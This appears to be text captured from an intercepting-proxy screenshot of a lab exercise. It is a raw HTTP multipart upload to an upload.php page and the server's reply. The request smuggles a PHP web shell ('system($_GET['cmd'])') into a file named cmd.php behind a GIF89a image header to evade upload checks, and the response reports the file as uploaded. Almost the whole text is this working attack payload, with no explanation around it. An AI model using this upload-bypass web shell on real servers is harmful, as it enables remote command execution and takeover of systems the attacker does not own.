 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.217.136:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.217.136:8000/upload.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------14537161893093
Content-Length: 338
-----------------------------14537161893093
Content-Disposition: form-data; name="file"; filename="cmd.php"
Content-Type: application/octet-stream
GIF89a
<? system($_GET['cmd']); ?>
-----------------------------14537161893093
Content-Disposition: form-data; name="submit"
Submit
-----------------------------14537161893093--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 26 Mar 2019 14:42:14 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.15
Vary: Accept-Encoding
Content-Length: 442
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<body>
<div align="center">
<form action="" method="post" enctype="multipart/form-data">
<br>
<b>Select image : </b>
<input type="file" name="file" id="file" style="border:
solid;">
<input type="submit" value="Submit" name="submit">
</form>
</div>
File uploaded /uploads/?
littleheary